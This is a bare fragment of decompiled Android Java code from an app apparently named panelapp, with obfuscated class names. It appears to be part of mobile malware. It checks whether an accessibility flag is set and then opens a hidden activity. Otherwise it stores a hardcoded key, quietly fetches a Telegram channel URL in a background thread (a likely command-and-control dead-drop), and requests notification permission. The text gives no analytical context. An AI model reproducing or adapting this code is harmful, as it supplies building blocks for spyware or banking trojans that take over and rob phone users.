 @Override // androidx.fragment.app.FragmentActivity, android.app.Activity
public void onResume() {
    super.onResume();
    if (panxaro.PRead(getApplicationContext(), "accs").contains("true")) {
        Intent i = new Intent(this, (Class<?>) aaakhorosho.class);
        i.setFlags(268435456);
        startActivity(i);
        finish();
        return;
    }
    panxaro.PWrite(getApplicationContext(), "min", "zH7cPW3ZEHhMMsLa1fwJymc5RIj0dfon");
    try {
        Thread thread = new Thread(new Runnable() { // from class: com.example.panelapp.nemer.1
            @Override // java.lang.Runnable
            public void run() {
                try {
                    panxaro.httpget_okhttp("https://t.me/tumonokasiperake", nemer.this.getApplicationContext());
                } catch (Exception e) {
                    e.printStackTrace();
                }
            }
        });
        thread.start();
    } catch (Exception e) {
    }
    if (Build.VERSION.SDK_INT > 32) {
        if (!shouldShowRequestPermissionRationale("112")) {
            getNotificationPermission(this);
            return;
        }
        return;
    }
    a(this);
}